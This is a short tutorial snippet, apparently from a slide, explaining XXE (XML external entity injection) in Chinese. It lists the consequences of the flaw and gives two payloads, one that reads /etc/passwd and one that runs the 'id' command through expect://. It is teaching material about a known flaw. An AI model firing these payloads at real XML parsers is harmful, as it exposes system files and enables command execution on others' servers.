 What is XXE?
当XML允许引用外部实体时，通过构造恶意内容，可
导致读取任意文件、执行系统命令、探测内网端口、
攻击内网网站等危害。
1 <?xml version="1.0"?>
2 <!DOCTYPE clay [
3 <!ENTITY test SYSTEM "file:///etc/passwd">
4 ]>
5 <root>&test;</root>
1 <?xml version="1.0"?>
2 <!DOCTYPE clay [
3 <!ENTITY test SYSTEM "expect://id">
4 ]>
5 <root>&test;</root>